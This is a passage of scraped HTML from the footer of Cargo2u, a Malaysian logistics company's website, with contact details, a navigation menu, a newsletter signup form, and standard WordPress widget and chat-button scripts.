						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-7dd28ee" href="https://wa.link/rofbuq" target="_blank" aria-label="Whatsapp">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2484432 elementor-section-stretched sc_layouts_hide_on_mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2484432" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-95bb26b sc_layouts_column_icons_position_left" data-id="95bb26b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-54d0b15 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="54d0b15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Cargo2u© 2024. All Rights Reserved.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b36c483 sc_layouts_row sc_layouts_row_type_narrow elementor-section-content-middle elementor-section-stretched elementor-hidden-laptop sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b36c483" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b19f8e sc_layouts_column_icons_position_left" data-id="1b19f8e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-62456b9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62456b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e927092 sc_layouts_column_icons_position_left" data-id="e927092" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-b01f207 sc_fly_static elementor-widget elementor-widget-spacer" data-id="b01f207" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b958f9c sc_fly_static elementor-widget elementor-widget-image" data-id="b958f9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="513" height="201" src="https://cargo2u.com/wp-content/uploads/2018/12/Artboard-7-copy.png" class="attachment-large size-large wp-image-2897" alt="" loading="lazy" srcset="https://cargo2u.com/wp-content/uploads/2018/12/Artboard-7-copy.png 513w, https://cargo2u.com/wp-content/uploads/2018/12/Artboard-7-copy-300x118.png 300w, https://cargo2u.com/wp-content/uploads/2018/12/Artboard-7-copy-370x145.png 370w" sizes="auto, (max-width: 513px) 100vw, 513px" />														</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-cf1f378 sc_fly_static elementor-widget elementor-widget-heading" data-id="cf1f378" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">International Global Logistics (M) Sdn Bhd (886844-W)</h2>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-61fe122 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="61fe122" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A318, Block A, Kelana Business Centre, 97, Jalan SS7/C, 47301 Kelana Jaya, Petaling Jaya, Selangor<br />+603-8408 8078 / +6016-866 6972<br />hello@cargo2u.com</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4808721 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4808721" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e40f9f2 sc_layouts_column_icons_position_left" data-id="e40f9f2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-eed9bff sc_fly_static elementor-widget elementor-widget-spacer" data-id="eed9bff" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-0ce20be elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width sc_fly_static elementor-widget elementor-widget-icon-list" data-id="0ce20be" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://cargo2u.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cargo2u.com/about-us-secure-reliable-logistics-company-malaysia/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cargo2u.com/cargo2u-logistics-blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cargo2u.com/cargo2u-logistics-announcements/">

											<span class="elementor-icon-list-text">Announcement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cargo2u.com/cargo2u-logistics-tools/">

											<span class="elementor-icon-list-text">Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cargo2u.com/logistics-services-malaysia/">

											<span class="elementor-icon-list-text">Our Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cargo2u.com/contact-us-secure-logistics-services/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cargo2u.com/cargo2u-terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-ec1e59e sc_fly_static elementor-widget elementor-widget-heading" data-id="ec1e59e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe Newsletter</h2>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-b1196cc sc_fly_static elementor-widget elementor-widget-metform" data-id="b1196cc" data-element_type="widget" data-widget_type="metform.default">
				<div class="elementor-widget-container">
			<div id="mf-response-props-id-4011" data-previous-steps-style="" data-editswitchopen="" data-response_type="alert" data-erroricon="fas fa-exclamation-triangle" data-successicon="fas fa-check" data-messageposition="top" class="   mf-scroll-top-no">
		<div class="formpicker_warper formpicker_warper_editable" data-metform-formpicker-key="4011" >
				
			<div class="elementor-widget-container">
				
		<div
			id="metform-wrap-b1196cc-4011"
			class="mf-form-wrapper"
			data-form-id="4011"
			data-action="https://cargo2u.com/wp-json/metform/v1/entries/insert/4011"
			data-wp-nonce="7bb8a77963"
			data-form-nonce="920c4644c6"
			data-quiz-summery = "false"
			data-save-progress = "false"
			data-form-type="general-form"
			data-stop-vertical-effect=""
			></div>


		<!----------------------------- 
			* controls_data : find the the props passed indie of data attribute
			* props.SubmitResponseMarkup : contains the markup of error or success message
			* https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Template_literals
		--------------------------- -->

				<script type="text/mf" class="mf-template">
			function controls_data (value){
				let currentWrapper = "mf-response-props-id-4011";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="4011" className="elementor elementor-4011">
						<div className="elementor-inner">
				<div className="elementor-section-wrap">
									<section className="elementor-section elementor-top-section elementor-element elementor-element-9007348 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9007348" data-element_type="section">
						<div className="elementor-container elementor-column-gap-no">
							<div className="elementor-row">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d036e58 sc_layouts_column_icons_position_left" data-id="d036e58" data-element_type="column">
			<div className="elementor-column-wrap elementor-element-populated">
							<div className="elementor-widget-wrap">
						<div className="sc_layouts_item elementor-element elementor-element-6e8bc40 sc_fly_static elementor-widget elementor-widget-mf-email" data-id="6e8bc40" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-email&quot;}" data-widget_type="mf-email.default">
				<div className="elementor-widget-container">
			
		<div className="mf-input-wrapper">
			
			<input 
				type="email" 
				 
				defaultValue="" 
				className="mf-input " 
				id="mf-input-email-6e8bc40" 
				name="mf-email" 
				placeholder="${ parent.decodeEntities(`Email Address`) } " 
				 
				onBlur=${parent.handleChange} onFocus=${parent.handleChange} aria-invalid=${validation.errors['mf-email'] ? 'true' : 'false' } 
				ref=${el=> parent.activateValidation({"message":"This field is required.","emailMessage":"Please enter a valid Email address","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)}
							/>

						<${validation.ErrorMessage} 
				errors=${validation.errors} 
				name="mf-email" 
				as=${html`<span className="mf-error-message"></span>`}
			/>
			
					</div>

		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section className="elementor-section elementor-top-section elementor-element elementor-element-39fee3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39fee3e" data-element_type="section">
						<div className="elementor-container elementor-column-gap-no">
							<div className="elementor-row">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e1586db sc_layouts_column_icons_position_left" data-id="e1586db" data-element_type="column">
			<div className="elementor-column-wrap elementor-element-populated">
							<div className="elementor-widget-wrap">
						<div className="sc_layouts_item elementor-element elementor-element-d20d42c mf-btn--justify elementor-widget__width-auto elementor-widget-mobile__width-auto sc_fly_static elementor-widget elementor-widget-mf-button" data-id="d20d42c" data-element_type="widget" data-widget_type="mf-button.default">
				<div className="elementor-widget-container">
					<div className="mf-btn-wraper " data-mf-form-conditional-logic-requirement="">
							<button type="submit" className="metform-btn metform-submit-btn " id="">
					<span>${ parent.decodeEntities(`Subscribe`) } </span>
				</button>
			        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`
		</script>

					</div>
		</div>
		</div>		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-2c9fc87 elementor-shape-circle e-grid-align-left sc_layouts_hide_on_mobile elementor-grid-0 sc_fly_static elementor-widget elementor-widget-social-icons" data-id="2c9fc87" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-b5a75a4" href="https://www.facebook.com/cargo2u" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b8a599e" href="https://www.instagram.com/cargo.2u/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-91371f2" href="https://www.linkedin.com/company/cargo2u/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-7dd28ee" href="https://wa.link/rofbuq" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-62373f7 sc_fly_static elementor-widget elementor-widget-spacer" data-id="62373f7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cfe78f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfe78f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-89fbce4 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left" data-id="89fbce4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-930f75a sc_fly_static elementor-widget elementor-widget-text-editor" data-id="930f75a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Cargo2u© 2024. All Rights Reserved.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kargo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202605" id="woo-tracks-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://cargo2u.com/wp-admin/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"9bd58f72f9","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+60355697811","hover_text":"Phone","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+60355697811","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9bd58f72f9","widget_index":"","click_event":""},{"channel":"Whatsapp","value":"+60168666972","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=+60168666972","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9bd58f72f9","widget_index":"","click_event":""},{"channel":"Email","value":"hello@cargo2u.com","hover_text":"Email","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"/\u003E\u003Cpath d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"/\u003E\u003Cpath d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"/\u003E\u003Cpath d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"/\u003E\u003Cpath d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 